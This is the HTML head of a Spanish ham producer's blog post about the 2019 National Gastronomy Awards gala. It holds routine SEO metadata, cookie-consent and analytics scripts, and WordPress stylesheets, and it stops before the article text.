

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/premios-nacionales-de-gastronomia/
body_size: 275051
content:
<!doctype html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Premios Nacionales de Gastronomía con sabor Arturo Sánchez | Arturo Sánchez</title>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="stylesheet" href="https://arturosanchez.com/wp-content/cache/fonts/1/google-fonts/css/b/4/3/f0db369e9df7549355fdba244a76f.css" data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"/>
<meta name="description" content="La Real Academia de Gastronomía organizó la gala de los Premios Nacionales de Gastronomía en la que estuvo presente el sabor ibérico Arturo Sánchez."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/premios-nacionales-de-gastronomia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Premios Nacionales de Gastronomía con sabor Arturo Sánchez | Arturo Sánchez" />
<meta property="og:description" content="La Real Academia de Gastronomía organizó la gala de los Premios Nacionales de Gastronomía en la que estuvo presente el sabor ibérico Arturo Sánchez." />
<meta property="og:url" content="https://arturosanchez.com/premios-nacionales-de-gastronomia/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="article:publisher" content="https://www.facebook.com/jamonarturosanchez/" />
<meta property="article:tag" content="Eventos y Jornadas de Gastronomía Ibérica" />
<meta property="article:tag" content="Real Academia de Gastronomía" />
<meta property="article:section" content="Comunidad AS" />
<meta property="og:updated_time" content="2023-02-21T10:34:37+01:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Premios Nacionales de Gastronomía" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-11T13:00:11+01:00" />
<meta property="article:modified_time" content="2023-02-21T10:34:37+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Premios Nacionales de Gastronomía con sabor Arturo Sánchez | Arturo Sánchez" />
<meta name="twitter:description" content="La Real Academia de Gastronomía organizó la gala de los Premios Nacionales de Gastronomía en la que estuvo presente el sabor ibérico Arturo Sánchez." />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="r.sanchez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/#organization","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/#logo","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"es","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/#logo"}},{"@type":"WebSite","@id":"https://arturosanchez.com/#website","url":"https://arturosanchez.com","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg","url":"https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg","width":"650","height":"400","caption":"Premios Nacionales de Gastronom\u00eda","inLanguage":"es"},{"@type":"WebPage","@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#webpage","url":"https://arturosanchez.com/premios-nacionales-de-gastronomia/","name":"Premios Nacionales de Gastronom\u00eda con sabor Arturo S\u00e1nchez | Arturo S\u00e1nchez","datePublished":"2019-11-11T13:00:11+01:00","dateModified":"2023-02-21T10:34:37+01:00","isPartOf":{"@id":"https://arturosanchez.com/#website"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#author","name":"r.sanchez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","caption":"r.sanchez","inLanguage":"es"},"worksFor":{"@id":"https://arturosanchez.com/#organization"}},{"@type":"BlogPosting","headline":"Premios Nacionales de Gastronom\u00eda con sabor Arturo S\u00e1nchez | Arturo S\u00e1nchez","keywords":"Premios Nacionales de Gastronom\u00eda","datePublished":"2019-11-11T13:00:11+01:00","dateModified":"2023-02-21T10:34:37+01:00","author":{"@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#author","name":"r.sanchez"},"publisher":{"@id":"https://arturosanchez.com/#organization"},"description":"La Real Academia de Gastronom\u00eda organiz\u00f3 la gala de los Premios Nacionales de Gastronom\u00eda en la que estuvo presente el sabor ib\u00e9rico Arturo S\u00e1nchez.","name":"Premios Nacionales de Gastronom\u00eda con sabor Arturo S\u00e1nchez | Arturo S\u00e1nchez","@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#richSnippet","isPartOf":{"@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#webpage"},"image":{"@id":"https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://arturosanchez.com/premios-nacionales-de-gastronomia/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />

<link rel='dns-prefetch' href='//log.cookieyes.com' />

<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed de los comentarios" href="https://arturosanchez.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fpremios-nacionales-de-gastronomia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fpremios-nacionales-de-gastronomia%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=1767354741' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arturosanchez.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arturosanchez.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767354742' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767354742&wpr_t=1768567737' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
